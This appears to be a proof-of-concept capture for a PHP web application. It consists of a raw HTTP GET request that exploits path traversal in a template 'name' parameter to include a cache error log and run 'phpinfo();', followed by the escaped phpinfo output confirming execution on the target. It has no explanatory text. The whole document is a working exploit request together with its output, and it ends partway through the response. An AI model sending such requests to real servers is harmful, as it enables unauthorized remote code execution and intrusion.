 GET
/index.php?s=api&c=api&m=template&name=../../../../cache/error/log-2020-09-30.php&1=phpinfo();
HTTP/1.1
Host: 10.3.0.22
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://10.3.0.22/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrf_cookie_name=
Connection: close
2020 13:09:11 <\/td><\/tr>\n<tr><td class=\"e\">Server API <\/td><td class=\"v\">Apache 2.0
Handler <\/td><\/tr>\n<tr><td class=\"e\">Virtual Directory Support <\/td><td
class=\"v\">disabled <\/td><\/tr>\n<tr><td class=\"e\">Configuration File (php.ini) Path
<\/td><td class=\"v\">\/etc\/php\/7.2\/apache2 <\/td><\/tr>\n<tr><td class=\"e\">Loaded
Configuration File <\/td><td class=\"v\">\/etc\/php\/7.2\/apache2\/php.ini <\/td><\/tr>\n<tr><td
class=\"e\">Scan this dir for additional .ini files <\/td><td
class=\"v\">\/etc\/php\/7.2\/apache2\/conf.d <\/td><\/tr>\n<tr><td class=\"e\">Additional .ini
files parsed <\/td><td
class=\"v\">\/etc\/php\/7.2\/apache2\/conf.d\/10-mysqlnd.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/
10-opcache.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/10-pdo.ini,\n\/etc\/php\/7.2\/apache2\/conf.
d\/20-calendar.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-ctype.ini,\n\/etc\/php\/7.2\/apache2\/c
onf.d\/20-exif.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-fileinfo.ini,\n\/etc\/php\/7.2\/apache2\/c
onf.d\/20-ftp.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-gettext.ini,\n\/etc\/php\/7.2\/apache2\/co
nf.d\/20-iconv.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-json.ini,\n\/etc\/php\/7.2\/apache2\/con
f.d\/20-mysqli.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-pdo_mysql.ini,\n\/etc\/php\/7.2\/apach
e2\/conf.d\/20-pdo_sqlite.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-phar.ini,\n\/etc\/php\/7.2\/a
pache2\/conf.d\/20-posix.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-readline.ini,\n\/etc\/php\/7.
2\/apache2\/conf.d\/20-shmop.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-sockets.ini,\n\/etc\/php
\/7.2\/apache2\/conf.d\/20-sqlite3.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-sysvmsg.ini,\n\/etc\/
php\/7.2\/apache2\/conf.d\/20-sysvsem.ini,\n\/etc\/php\/7.2\/apache2\/conf.d\/20-sysvshm.ini,\n
\/etc\/php\/7.2\/apache2\/conf.d\/20-tokenizer.ini\n <\/td><\/tr>\n<tr><td class=\"e\">PHP API
<\/td><td class=\"v\">20170718 <\/td><\/tr>\n<tr><td class=\"e\">PHP Extension <\/td><td
class=\"v\">20170718 <\/td><\/tr>\n<tr><td class=\"e\">Zend Extension <\/td><td
class=\"v\">320170718 <\/td><\/tr>\n<tr><td class=\"e\">Zend Extension Build <\/td><td
class=\"v\">API320170718,NTS <\/td><\/tr>\n<tr><td class=\"e\">PHP Extension Build <\/td><td